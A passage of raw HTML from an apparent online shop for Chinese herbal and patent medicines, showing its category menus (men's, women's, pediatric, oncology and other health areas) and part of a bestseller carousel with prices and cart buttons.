					<a href="https://www.chnherb.com/Hepatobiliary-drugs/Fatty liver" >Fatty liver</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Hepatobiliary-drugs/Protect-liver" >Protect liver</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Hepatobiliary-drugs/jaundice" >jaundice</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Hepatobiliary-drugs/hepatic-encephalopathy" >hepatic encephalopathy</a>
										  
			</li>		
                            </ul>
        
          </li>
        <li><a href="https://www.chnherb.com/Oncology-medicine">Oncology medicine</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.chnherb.com/Oncology-medicine/Tumor-medication" >Tumor medication</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Oncology-medicine/Cancer-analgesia" >Cancer analgesia</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Oncology-medicine/Transplantation medication" >Transplantation medication</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Oncology-medicine/Boost-immunity1" >Boost immunity</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Oncology-medicine/Immunomodulation" >Immunomodulation</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Oncology-medicine/Tumor-nutrition" >Tumor nutrition</a>
										  
			</li>		
                            </ul>
        
          </li>
      </ul>
</div>

<!-- ======= Menu Code END ========= -->
</div>

</div>
</nav>   
<div class="container ">
  <div class="row"><div id="column-left" class="col-sm-3 hidden-xs">
    <div class="box">
<div class="box-content" id="category-box">
<ul id="nav-one" class="dropmenu">
    <li>
  	<a href="https://www.chnherb.com/index.php?route=product/category&amp;path=67" class="activSub">Chinese medicines as directed (248)</a> 					
  				
    		 <ul>
		 	 			           										
				<li>
								
					<a href="https://www.chnherb.com/index.php?route=product/category&amp;path=67_117"  >yunnanbaiyao</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/index.php?route=product/category&amp;path=67_130"  >Tianhe</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/index.php?route=product/category&amp;path=67_131"  >other brand</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/index.php?route=product/category&amp;path=67_150"  >Bishengyuan</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/index.php?route=product/category&amp;path=67_182"  >Wins town</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/index.php?route=product/category&amp;path=67_233"  >505</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/index.php?route=product/category&amp;path=67_241"  >999</a>
				
						  
			</li>		
                    		 </ul>
	  </li>
    <li>
  				
	<a href="https://www.chnherb.com/TIENS">Tiens (18)</a> 	
  				
      </li>
    <li>
  				
	<a href="https://www.chnherb.com/Tibetan Medicine">Tibetan Medicine (19)</a> 	
  				
      </li>
    <li>
  	<a href="https://www.chnherb.com/Men‘s-Health" class="activSub">Men's Health (41)</a> 					
  				
    		 <ul>
		 	 			           										
				<li>
								
					<a href="https://www.chnherb.com/Men‘s-Health/Impotence-and-premature-ejaculation"  >Impotence and premature ejaculation</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Men‘s-Health/Tonifying-kidney-and-strengthening-yang"  >Tonifying kidney and strengthening yang</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Men‘s-Health/Nourishing-yin-and-kidney"  >Nourishing yin and kidney</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Men‘s-Health/Male-infertility"  >Male infertility</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Men‘s-Health/prostatitis"  >prostatitis</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Men‘s-Health/Hyperplasia-of-prostate"  >Hyperplasia of prostate</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Men‘s-Health/urinary-system"  >urinary system</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Men‘s-Health/Alopecia-and-white-hair"  >Alopecia and white hair</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Men‘s-Health/Antialcoholism-and-liver-protection"  >Antialcoholism and liver protection</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Men‘s-Health/adult-erotica-products"  >adult erotica products</a>
				
						  
			</li>		
                    		 </ul>
	  </li>
    <li>
  	<a href="https://www.chnherb.com/Women-Health" class="activSub">Women's Health (44)</a> 					
  				
    		 <ul>
		 	 			           										
				<li>
								
					<a href="https://www.chnherb.com/Women-Health/tonify-energy-and-enrich-the-blood"  >tonify energy and enrich the blood</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Women-Health/Child-care"  >Child care</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Women-Health/Menopausal-medication"  >Menopausal medication</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Women-Health/Regulate-menstruation-and-beautify-skin"  >Regulate menstruation and beautify skin</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Women-Health/gynecological-inflammation"  >gynecological inflammation</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Women-Health/acyeterion"  >acyeterion</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Women-Health/Ovarian-diseases"  >Ovarian diseases</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Women-Health/Body-slimming"  >Body slimming</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Women-Health/fibroid"  >fibroid</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Women-Health/hyperplasia-of-mammary-glands"  >hyperplasia of mammary glands</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Women-Health/Retard-senility"  >Retard senility</a>
				
						  
			</li>		
                    		 </ul>
	  </li>
    <li>
  				
	<a href="https://www.chnherb.com/Children's Health">Children's Health (11)</a> 	
  				
      </li>
    <li>
  				
	<a href="https://www.chnherb.com/index.php?route=product/category&amp;path=59">Dieting &amp; Slimming (10)</a> 	
  				
      </li>
    <li>
  				
	<a href="https://www.chnherb.com/index.php?route=product/category&amp;path=60">Medical Plasters (8)</a> 	
  				
      </li>
    <li>
  				
	<a href="https://www.chnherb.com/index.php?route=product/category&amp;path=63">Skin, Nails, Hair,Face (36)</a> 	
  				
      </li>
    <li>
  				
	<a href="https://www.chnherb.com/index.php?route=product/category&amp;path=61">TCM Tools (1)</a> 	
  				
      </li>
    <li>
  	<a href="https://www.chnherb.com/index.php?route=product/category&amp;path=65" class="activSub">Vitamins, Minerals, Supplements (4)</a> 					
  				
    		 <ul>
		 	 			           										
				<li>
								
					<a href="https://www.chnherb.com/index.php?route=product/category&amp;path=65_66"  >Calcium</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/index.php?route=product/category&amp;path=65_68"  >Zinc</a>
				
						  
			</li>		
                    		 </ul>
	  </li>
    <li>
  	<a href="https://www.chnherb.com/Cardiovascular-medicine" class="activSub">Cardiovascular medicine (23)</a> 					
  				
    		 <ul>
		 	 			           										
				<li>
								
					<a href="https://www.chnherb.com/Cardiovascular-medicine/hypertension"  >hypertension</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Cardiovascular-medicine/Hyperlipidemia"  >Hyperlipidemia</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Cardiovascular-medicine/coronary-heart-disease"  >coronary heart disease</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Cardiovascular-medicine/angina-pectoris"  >angina pectoris</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Cardiovascular-medicine/Arrhythmia"  >Arrhythmia</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Cardiovascular-medicine/Vasculitis"  >Vasculitis</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Cardiovascular-medicine/Arteriosclerosis"  >Arteriosclerosis</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Cardiovascular-medicine/apoplexy"  >apoplexy</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Cardiovascular-medicine/Adjust-the-three-heights"  >Adjust the three heights</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Cardiovascular-medicine/Other-drugs"  >Other drugs</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Cardiovascular-medicine/Cardiomyopathy"  >Cardiomyopathy</a>
				
						  
			</li>		
                    		 </ul>
	  </li>
    <li>
  	<a href="https://www.chnherb.com/Medication-for-rheumatic-joint" class="activSub">Medication for rheumatic joint (36)</a> 					
  				
    		 <ul>
		 	 			           										
				<li>
								
					<a href="https://www.chnherb.com/Medication-for-rheumatic-joint/External-use-for-bruise"  >External use for bruise</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Medication-for-rheumatic-joint/Oral-administration-of-rheumatic-bone-pain"  >Oral administration of rheumatic bone pain</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Medication-for-rheumatic-joint/External-use-of-rheumatic-bone-pain"  >External use of rheumatic bone pain</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Medication-for-rheumatic-joint/hyperosteogeny"  >hyperosteogeny</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Medication-for-rheumatic-joint/osteoporosis"  >osteoporosis</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Medication-for-rheumatic-joint/cervical-spondylopathy"  >cervical spondylopathy</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Medication-for-rheumatic-joint/gout"  >gout</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Medication-for-rheumatic-joint/scapulohumeral-periarthritis"  >scapulohumeral periarthritis</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Medication-for-rheumatic-joint/Sciatica"  >Sciatica</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Medication-for-rheumatic-joint/lumbar-muscle-degeneration"  >lumbar muscle degeneration</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Medication-for-rheumatic-joint/Rheumatoid-arthritis"  >Rheumatoid arthritis</a>
				
						  
			</li>		
                    		 </ul>
	  </li>
    <li>
  	<a href="https://www.chnherb.com/respiratory-system" class="activSub">respiratory system (16)</a> 					
  				
    		 <ul>
		 	 			           										
				<li>
								
					<a href="https://www.chnherb.com/respiratory-system/Tracheitis"  >Tracheitis</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/index.php?route=product/category&amp;path=132_134"  >Asthma medication</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/respiratory-system/Resolving-phlegm-and-relieving-cough"  >Resolving phlegm and relieving cough</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/respiratory-system/pulmonary-tuberculosis"  >pulmonary tuberculosis</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/respiratory-system/Nasal-care"  >Nasal care</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/respiratory-system/Atomizer"  >Atomizer</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/respiratory-system/pneumonia"  >pneumonia</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/respiratory-system/respiratory-tract-infection"  >respiratory tract infection</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/respiratory-system/Lung-disease"  >Lung disease</a>
				
						  
			</li>		
                    		 </ul>
	  </li>
    <li>
  	<a href="https://www.chnherb.com/digestive-system" class="activSub">digestive system (14)</a> 					
  				
    		 <ul>
		 	 			           										
				<li>
								
					<a href="https://www.chnherb.com/digestive-system/gastroenteritis"  >gastroenteritis</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/digestive-system/hemorrhoids"  >hemorrhoids</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/digestive-system/Peptic-ulcer"  >Peptic ulcer</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/digestive-system/constipation"  >constipation</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/digestive-system/Abdominal-pain-and-diarrhea"  >Abdominal pain and diarrhea</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/digestive-system/indigestion"  >indigestion</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/digestive-system/Gastrointestinal-care"  >Gastrointestinal care</a>
				
						  
			</li>		
                    		 </ul>
	  </li>
    <li>
  	<a href="https://www.chnherb.com/ nervous system" class="activSub"> nervous system (24)</a> 					
  				
    		 <ul>
		 	 			           										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/Parkinson"  >Parkinson</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/depression"  >depression</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/epilepsy"  >epilepsy</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/Schizophrenia"  >Schizophrenia</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/quit smoking"  >quit smoking</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/insomnia"  >insomnia</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/Anxiety-disorder"  >Anxiety disorder</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/Hyperthyroidism-and-hypothyroidism"  >Hyperthyroidism and hypothyroidism</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/Neurasthenia"  >Neurasthenia</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/Neuropathic-pain"  >Neuropathic pain</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/hyperactivity"  >hyperactivity</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/obsession"  >obsession</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/dementia"  >dementia</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/Strengthen-brain-and-intelligence1"  >Strengthen brain and intelligence</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/peripheral-neuropathy"  >peripheral neuropathy</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/Nerve-injury"  >Nerve injury</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/migraine-headache"  >migraine headache</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/ nervous system/Seasickness"  >Seasickness</a>
				
						  
			</li>		
                    		 </ul>
	  </li>
    <li>
  	<a href="https://www.chnherb.com/Pediatric-medication" class="activSub">Pediatric medication (12)</a> 					
  				
    		 <ul>
		 	 			           										
				<li>
								
					<a href="https://www.chnherb.com/Pediatric-medication/Cold-and-fever"  >Cold and fever</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Pediatric-medication/Children's-intestines-and-stomach"  >Children's intestines and stomach</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Pediatric-medication/Children's-vitamin"  >Children's vitamin</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Pediatric-medication/ADHD-in-children"  >ADHD in children</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Pediatric-medication/Cough-in-children"  >Cough in children</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Pediatric-medication/Child-convulsion"  >Child convulsion</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Pediatric-medication/Mosquito-bites"  >Mosquito bites</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Pediatric-medication/Boost-immunity"  >Boost immunity</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Pediatric-medication/Antipyretic-paste"  >Antipyretic paste</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Pediatric-medication/Vitamin-minerals"  >Vitamin minerals</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Pediatric-medication/Strengthen-brain-and-intelligence"  >Strengthen brain and intelligence</a>
				
						  
			</li>		
                    		 </ul>
	  </li>
    <li>
  	<a href="https://www.chnherb.com/Daily-medication" class="activSub">Daily medication (37)</a> 					
  				
    		 <ul>
		 	 			           										
				<li>
								
					<a href="https://www.chnherb.com/Daily-medication/Cold-and-fever1"  >Cold and fever</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Daily-medication/clearing-away-heat-and-toxic-material"  >clearing away heat and toxic material</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Daily-medication/Antibacterial-and-anti-inflammatory"  >Antibacterial and anti-inflammatory</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Daily-medication/Ophthalmic-drugs"  >Ophthalmic drugs</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Daily-medication/Oral-diseases"  >Oral diseases</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Daily-medication/Vitamin-minerals1"  >Vitamin minerals</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Daily-medication/Otolaryngology-medication"  >Otolaryngology medication</a>
				
						  
			</li>		
                    		 </ul>
	  </li>
    <li>
  	<a href="https://www.chnherb.com/Diabetes-Department" class="activSub">Diabetes Department (3)</a> 					
  				
    		 <ul>
		 	 			           										
				<li>
								
					<a href="https://www.chnherb.com/Diabetes-Department/Chinese-patent-medicine-for-type-II-diabetes"  >Chinese patent medicine for type II diabetes</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Diabetes-Department/Retinopathy"  >Retinopathy</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Diabetes-Department/Neuropathy"  >Neuropathy</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Diabetes-Department/Diabetes-Nutrition"  >Diabetes Nutrition</a>
				
						  
			</li>		
                    		 </ul>
	  </li>
    <li>
  	<a href="https://www.chnherb.com/Dermatological-drugs" class="activSub">Dermatological drugs (18)</a> 					
  				
    		 <ul>
		 	 			           										
				<li>
								
					<a href="https://www.chnherb.com/Dermatological-drugs/Dermatitis-eczema"  >Dermatitis eczema</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Dermatological-drugs/mycotic-infection"  >mycotic infection</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Dermatological-drugs/Herpes-verrucosa"  >Herpes verrucosa</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Dermatological-drugs/skin-sensibility"  >skin sensibility</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Dermatological-drugs/acne"  >acne</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Dermatological-drugs/Vitiligo"  >Vitiligo</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Dermatological-drugs/Carbuncle"  >Carbuncle</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Dermatological-drugs/Chilblain-scald"  >Chilblain scald</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Dermatological-drugs/Gonorrhea-syphilis"  >Gonorrhea syphilis</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Dermatological-drugs/Scar-removal"  >Scar removal</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Dermatological-drugs/Mosquito-bites1"  >Mosquito bites</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Dermatological-drugs/Psoriasis"  >Psoriasis</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Dermatological-drugs/Bromhidrosis"  >Bromhidrosis</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Dermatological-drugs/Alopecia-and-white-hair1"  >Alopecia and white hair</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Dermatological-drugs/ringworm-of-the-nails"  >ringworm of the nails</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Dermatological-drugs/Ichthyosis"  >Ichthyosis</a>
				
						  
			</li>		
                    		 </ul>
	  </li>
    <li>
  	<a href="https://www.chnherb.com/Hepatobiliary-drugs" class="activSub">Hepatobiliary drugs (21)</a> 					
  				
    		 <ul>
		 	 			           										
				<li>
								
					<a href="https://www.chnherb.com/Hepatobiliary-drugs/Hepatitis-medication"  >Hepatitis medication</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Hepatobiliary-drugs/cirrhosis"  >cirrhosis</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Hepatobiliary-drugs/cholecystitis"  >cholecystitis</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Hepatobiliary-drugs/gallstone"  >gallstone</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Hepatobiliary-drugs/Fatty liver"  >Fatty liver</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Hepatobiliary-drugs/Protect-liver"  >Protect liver</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Hepatobiliary-drugs/jaundice"  >jaundice</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Hepatobiliary-drugs/hepatic-encephalopathy"  >hepatic encephalopathy</a>
				
						  
			</li>		
                    		 </ul>
	  </li>
    <li>
  	<a href="https://www.chnherb.com/Oncology-medicine" class="activSub">Oncology medicine (6)</a> 					
  				
    		 <ul>
		 	 			           										
				<li>
								
					<a href="https://www.chnherb.com/Oncology-medicine/Tumor-medication"  >Tumor medication</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Oncology-medicine/Cancer-analgesia"  >Cancer analgesia</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Oncology-medicine/Transplantation medication"  >Transplantation medication</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Oncology-medicine/Boost-immunity1"  >Boost immunity</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Oncology-medicine/Immunomodulation"  >Immunomodulation</a>
				
						  
			</li>		
                              										
				<li>
								
					<a href="https://www.chnherb.com/Oncology-medicine/Tumor-nutrition"  >Tumor nutrition</a>
				
						  
			</li>		
                    		 </ul>
	  </li>
   </ul>
  </div>
</div>




    <div class="box">
  <div class="box-heading">Bestsellers</div>
  <div class="box-content">
				<div class="customNavigation">
			<a class="fa prev fa-arrow-left">&nbsp;</a>
			<a class="fa next fa-arrow-right">&nbsp;</a>
		</div>	
		
	
	<div class="box-product product-carousel" id="bestseller-carousel">
    <div class="slider-item">
    <div class="product-block product-thumb transition">
	  <div class="product-block-inner ">
	  	
		<div class="image">
			<a href="https://www.chnherb.com/Tiens-ant-powder"><img src="https://www.chnherb.com/image/cache/catalog/2020/_20210316093342-120x140.jpg" alt="Tiens Ant Powder 0.2g * 150 capsules" title="Tiens Ant Powder 0.2g * 150 capsules" class="img-responsive" /></a>
		</div>
      	
		<div class="caption">
		       
			 	
 			       	<div class="name">
			 					<a href="https://www.chnherb.com/Tiens-ant-powder" title="Tiens Ant Powder 0.2g * 150 capsules">Tiens Ant Powder 0..</a>
			 		</div>
						
						<p class="price">
			  			  $32.00			  			  			</p>
						<div class="rating">
			  			  			  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
			  			  			  			  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
			  			  			  			  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
			  			  			  			  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
			  			  			  			  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
			  			  			</div>
		</div>
 	    
		<div class="button-group">
        	<button type="button" onclick="cart.add('45');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
        	<button class="wishlist_button" type="button" data-toggle="tooltip" title="Add to WishList" onclick="wishlist.add('45');"><i class="fa fa-heart"></i></button>
        	<button class="compare_button" type="button" data-toggle="tooltip" title="Add to Compare" onclick="compare.add('45');"><i class="fa fa-exchange"></i></button>
        </div>
	  
  	</div>
	</div>
</div>
  
    <div class="slider-item">
    <div class="product-block product-thumb transition">
	  <div class="product-block-inner ">
	  	
		<div class="image">
			<a href="https://www.chnherb.com/Furunbao"><img src="https://www.chnherb.com/image/cache/catalog/Sexual/FRB1-120x140.png" alt="Furunbao Capsules Increase Potency and Sensitivity 8 capsules / box" title="Furunbao Capsules Increase Potency and Sensitivity 8 capsules / box" class="img-responsive" /></a>
		</div>
      	
		<div class="caption">
		       
			 	
 			       	<div class="name">
			 					<a href="https://www.chnherb.com/Furunbao" title="Furunbao Capsules Increase Potency and Sensitivity 8 capsules / box">Furunbao Capsules ..</a>
			 		</div>
						
						<p class="price">
			  			  $21.99			  			  			</p>
						<div class="rating">
			  			  			  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
			  			  			  			  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
			  			  			  			  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
			  			  			  			  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
			  			  			  			  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
			  			  			</div>
		</div>
 	    
		<div class="button-group">
        	<button type="button" onclick="cart.add('61');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
        	<button class="wishlist_button" type="button" data-toggle="tooltip" title="Add to WishList" onclick="wishlist.add('61');"><i class="fa fa-heart"></i></button>
        	<button class="compare_button" type="button" data-toggle="tooltip" title="Add to Compare" onclick="compare.add('61');"><i class="fa fa-exchange"></i></button>
        </div>
	  
  	</div>
	</div>
</div>
  
    <div class="slider-item">
    <div class="product-block product-thumb transition">
	  <div class="product-block-inner ">
	  	
		<div class="image">
			<a href="https://www.chnherb.com/Biting Shukang"><img src="https://www.chnherb.com/image/cache/catalog/bishukang-120x140.jpg" alt="Biten Shukan (Biting Shukang) Capsules Arthritis Painkillers Dong Chuntsao Tsyuanse" title="Biten Shukan (Biting Shukang) Capsules Arthritis Painkillers Dong Chuntsao Tsyuanse" class="img-responsive" /></a>
		</div>
      	
		<div class="caption">
		       
			 	
 			       	<div class="name">
			 					<a href="https://www.chnherb.com/Biting Shukang" title="Biten Shukan (Biting Shukang) Capsules Arthritis Painkillers Dong Chuntsao Tsyuanse">Biten Shukan (Biti..</a>
			 		</div>
						
						<p class="price">
			  			  $10.00			  			  			</p>
						<div class="rating">
			  			  			  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
			  			  			  			  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
			  			  			  			  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
			  			  			  			  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
			  			  			  			  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
			  			  			</div>
		</div>
 	    
		<div class="button-group">
        	<button type="button" onclick="cart.add('46');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
        	<button class="wishlist_button" type="button" data-toggle="tooltip" title="Add to WishList" onclick="wishlist.add('46');"><i class="fa fa-heart"></i></button>
        	<button class="compare_button" type="button" data-toggle="tooltip" title="Add to Compare" onclick="compare.add('46');"><i class="fa fa-exchange"></i></button>
        </div>
	  
  	</div>
	</div>
</div>
  
    <div class="slider-item">
    <div class="product-block product-thumb transition">
	  <div class="product-block-inner ">
	  	
		<div class="image">
